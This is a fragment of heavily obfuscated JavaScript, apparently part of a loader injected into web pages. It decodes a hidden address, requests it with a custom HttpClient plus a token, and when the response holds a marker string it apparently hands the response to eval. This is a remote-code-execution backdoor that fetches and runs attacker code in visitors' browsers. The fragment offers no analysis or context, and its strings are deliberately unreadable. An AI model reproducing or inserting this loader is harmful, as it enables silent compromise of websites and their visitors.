HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};